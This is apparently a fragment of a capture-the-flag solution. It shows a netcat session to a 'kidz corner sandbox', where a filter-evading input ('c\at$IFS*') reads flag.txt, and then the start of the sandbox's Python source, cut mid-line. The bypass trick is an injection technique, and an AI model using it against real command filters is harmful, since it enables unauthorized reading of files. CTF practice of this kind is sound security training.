 wh0am1> nc 184.72.87.9 8008
Hi! Welcome to the kidz corner sandbox! we made it super safe in here - you can execute
dangerous, like steal our flags!
ls
flag.txt  sandbox.py
c\at$IFS*
flag{did_you_use_ifs_or_python_let_me_know_down_in_the_comments}#!/usr/bin/env python3
from os import system
print("Hi! Welcome to the kidz corner sandbox! we made it super safe in here - you can